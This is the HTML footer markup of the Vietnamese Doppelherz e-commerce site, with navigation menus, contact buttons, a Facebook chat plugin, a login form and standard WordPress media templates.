	<li id="menu-item-3513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3513"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/man-kinh/">Mãn kinh</a></li>
	<li id="menu-item-3121" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3121"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/nhung-benh-ly-thuong-gap/">Những bệnh lý thường gặp</a></li>
	<li id="menu-item-3119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3119"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/huyet-ap/">Huyết áp</a></li>
	<li id="menu-item-3120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3120"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/lam-dep/">Làm đẹp</a></li>
	<li id="menu-item-3126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3126"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/tieu-duong/">Tiểu đường</a></li>
	<li id="menu-item-3127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3127"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/xuong-khop/">Xương khớp</a></li>
</ul>
</li>
<li id="menu-item-4634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4634"><a href="https://doppelherz.vn/tin-tuc/">Tin tức &#8211; sự kiện</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-24294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24294"><a href="https://doppelherz.vn/tap-chi-doppelherz/">Tạp chí Doppelherz</a></li>
	<li id="menu-item-37326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37326"><a href="https://doppelherz.vn/category/su-kien/chuong-trinh-khuyen-mai/">Chương trình khuyến mại</a></li>
	<li id="menu-item-3130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3130"><a href="https://doppelherz.vn/category/su-kien/">Sự kiện</a></li>
	<li id="menu-item-2993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2993"><a href="https://doppelherz.vn/category/tin-noi-bo/">Tin nội bộ</a></li>
	<li id="menu-item-435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-435"><a href="https://doppelherz.vn/category/trach-nhiem-xa-hoi-cong-ty/">Trách nhiệm xã hội</a></li>
</ul>
</li>
<li id="menu-item-548" class="unclickable menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-548"><a href="#">Hệ thống phân phối</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-4446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4446"><a href="https://doppelherz.vn/dang-ki-dai-ly/">Đăng kí đại lý</a></li>
	<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-344"><a href="https://doppelherz.vn/he-thong-phan-phoi/">Hệ thống phân phối</a></li>
</ul>
</li>
<li id="menu-item-2349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2349"><a href="https://tuyendung.doppelherz.vn/">Tuyển dụng</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-36163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36163"><a href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/trainee-doppelherz/">Chương trình Trainee Doppelherz</a></li>
</ul>
</li>
<li id="menu-item-36932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36932"><a href="https://banlinhfcbayern.doppelherz.vn/">FCBayern x Doppelherz</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://doppelherz.vn/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login">
			<span class="header-account-title">
				Login / Register			</span>
		</a>
	
	</li>
			</ul>
		
		
	</div>

	
</div>
<div data-rocket-location-hash="43fce667fa9c592d5bf66a1a4110c4db" id="online-support-buttons" class="ctaicons right"><div data-rocket-location-hash="957425eaa9f6158bccb2169385ed55b7" class="cta-action"><a href="tel:18001770" target="_blank"><span class="ctaicon" style="background-color:#ff0000;"><img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="icon" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2024/05/phone.png"><noscript><img width="50" height="50" src="https://doppelherz.vn/wp-content/uploads/2024/05/phone.png" alt="icon"></noscript></span><span class="ctatitle" style="background-color:#ff0000;">Hotline</span></a></div><div data-rocket-location-hash="985d92f101e34866371bc923b9a91a80" class="cta-action"><a href="http://m.me/243161977621566" target="_blank"><span class="ctaicon" style="background-color:#0063e6;"><img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="icon" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2024/05/mess.png"><noscript><img width="50" height="50" src="https://doppelherz.vn/wp-content/uploads/2024/05/mess.png" alt="icon"></noscript></span><span class="ctatitle" style="background-color:#0063e6;">Chat FB</span></a></div><div data-rocket-location-hash="86cb0685cd91824ade75eee102ebb615" class="cta-action"><a href="https://zalo.me/4609946806172836027" target="_blank"><span class="ctaicon" style="background-color:#009afa;"><img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="icon" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2024/05/zalo.png"><noscript><img width="50" height="50" src="https://doppelherz.vn/wp-content/uploads/2024/05/zalo.png" alt="icon"></noscript></span><span class="ctatitle" style="background-color:#009afa;">Chat Zalo</span></a></div></div>    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
        jQuery(document).ready(function($) {
            // Ẩn tất cả mô tả biến thể khi trang tải xong
            $('.variation-description').hide();
            
            // Kiểm tra xem có biến thể mặc định được chọn không
            var default_variation_id = $('input.variation_id').val();
            if (default_variation_id && default_variation_id !== '') {
                // Nếu có biến thể mặc định, ẩn mô tả ngắn của sản phẩm chính
                $('.product-short-description').hide();
                $('.variation-description[data-variation-id="' + default_variation_id + '"]').show();
            } else {
                // Nếu không có biến thể mặc định, hiển thị mô tả ngắn sản phẩm chính
                $('.product-short-description').show();
            }

            // Hiển thị hoặc ẩn mô tả khi người dùng thay đổi lựa chọn biến thể
            $('form.variations_form').on('show_variation', function(event, variation) {
                var variation_id = variation.variation_id;

                // Ẩn mô tả ngắn của sản phẩm chính khi biến thể được chọn
                if (variation_id) {
                    $('.product-short-description').hide();
                    $('.variation-description').hide();
                    $('.variation-description[data-variation-id="' + variation_id + '"]').show();
                }
            });

            // Nếu không có biến thể nào được chọn, hiển thị lại mô tả ngắn của sản phẩm chính
            $('form.variations_form').on('hide_variation', function() {
                $('.variation-description').hide();
                $('.product-short-description').show();
            });
        });
    });</script>
    <!-- Load Facebook SDK for JavaScript -->
      <div data-rocket-location-hash="e5218ff96707bac56abb94192ab08c21" id="fb-root"></div>
      <script type="rocketlazyloadscript">
        window.fbAsyncInit = function() {
          FB.init({
            xfbml            : true,
            version          : 'v9.0'
          });
        };

        (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script>

      <!-- Your Chat Plugin code -->
      <div class="fb-customerchat"
        attribution=setup_tool
        page_id="1041322542582500"
  theme_color="#926D01"
  logged_in_greeting="XIN CHÀO! BẠN CẦN TƯ VẤN MUA SẢN PHẨM? ĐẶT CÂU HỎI CỦA BẠN TẠI ĐÂY NHÉ!"
  logged_out_greeting="XIN CHÀO! BẠN CẦN TƯ VẤN MUA SẢN PHẨM? ĐẶT CÂU HỎI CỦA BẠN TẠI ĐÂY NHÉ!">
      </div>	<div data-rocket-location-hash="07f6af695ef19a674aecbec3effb9a6e" id="login-form-popup" class="lightbox-content mfp-hide">
				<div data-rocket-location-hash="03f2c4a44d71e11c31eaa25c9f1a47bd" class="woocommerce">
			<div data-rocket-location-hash="8b9c65f5d97cb4733257b21e71f2da7f" class="woocommerce-notices-wrapper"></div>
<div data-rocket-location-hash="f8cee7182fd20d93480dd1458f817749" class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h2 class="uppercase h3">Login</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

							<div id="cf-turnstile-woo-login-2470413917"
		class="cf-turnstile sct-woocommerce-login" 		data-sitekey="0x4AAAAAACL73dntnZx9nk0x"
		data-theme="light"
		data-language="auto"
		data-size="normal"
		data-retry="auto" data-retry-interval="1000"
		data-refresh-expired="auto"
		data-action="woocommerce-login-2470413917"
				data-appearance="always"></div>
			<script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-woo-login-2470413917"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-woo-login-2470413917"), turnstile.render("#cf-turnstile-woo-login-2470413917", {sitekey:"0x4AAAAAACL73dntnZx9nk0x"})); }, 100); });</script>
			<br class="cf-turnstile-br cf-turnstile-br-woo-login-2470413917">
		
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="cba528e76a" /><input type="hidden" name="_wp_http_referer" value="/diem-danh-nhung-thuc-pham-tot-cho-sinh-ly-nam-gioi/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://doppelherz.vn/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
			</div>
	
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Hành động</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Hành động cho các media đã được chọn		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">
					Đóng hộp thoại				</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Thả các tệp tin để tải lên</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Thả các tệp tin để tải lên</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Đóng trình tải lên		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Thả các tệp tin để tải lên</h2>
				<p class="upload-instructions drop-instructions">hoặc</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Chọn tệp tin</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Kích thước tệp tin tải lên tối đa: 512 MB				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Kích thước ảnh để nghị: {{data.suggestedWidth}} x {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://doppelherz.vn/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				Xem dạng danh sách			</span>
		</a>
		<a href="https://doppelherz.vn/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Xem dạng lưới			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Đang tải lên</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Bỏ qua lỗi</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Chỉnh sửa media trước</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Chỉnh sửa media tiếp theo</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Đóng hộp thoại</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">window.addEventListener('DOMContentLoaded', function() {
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Xem trước file đính kèm</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Sửa ảnh</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Xem trước tài liệu</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Đã lưu.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Chi tiết				</h2>
				<div class="uploaded"><strong>Đã tải lên vào lúc:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by">
					<strong>Đã tải lên bởi:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Đã tải lên:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>Tên tệp tin:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>Loại tệp tin:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>Dung lượng tệp:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Kích thước:</strong>
							{{ data.width }} dài và rộng {{ data.height }} pixel						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Ảnh gốc:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Độ dài:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Được dùng như:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Văn bản thay thế</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Tiêu đề</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Nghệ sĩ</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Chú thích</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Mô tả</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">Liên kết của tệp tin:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Sao chép liên kết</button>
						<span class="success hidden" aria-hidden="true">Đã sao chép!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">Xem trang đính kèm</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Sửa chi tiết hơn</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Tải về tệp tin</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Xóa vĩnh viễn</button>
									<# } #>
			</div>
		</div>
	});</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes ) { 
								if ( data.sizes.medium ) { #>
									<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
								<# } else { #>
									<img src="{{ data.sizes.full.url }}" class="thumbnail" draggable="false" alt="" />
								<# } #>
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">
					Xóa bỏ				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">
				Bỏ chọn			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Chú thích"
					placeholder="Chú thích&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Tiêu đề video"
						placeholder="Tiêu đề video&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Tiêu đề âm thanh"
						placeholder="Tiêu đề âm thanh&hellip;"
					<# } else { #>
						aria-label="Tiêu đề media"
						placeholder="Tiêu đề media&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Chi tiết tệp đính kèm			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Đã lưu.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} dài và rộng {{ data.height }} pixel						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Ảnh gốc:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Sửa ảnh</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Độ dài:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Được dùng như:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Xóa vĩnh viễn</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Văn bản thay thế</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Tiêu đề</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Nghệ sĩ</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Chú thích</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Mô tả</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">Liên kết của tệp tin:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Sao chép liên kết</button>
				<span class="success hidden" aria-hidden="true">Đã sao chép!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Sửa lựa chọn</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Xóa</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Tùy chọn hiển thị nội dung đính kèm</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
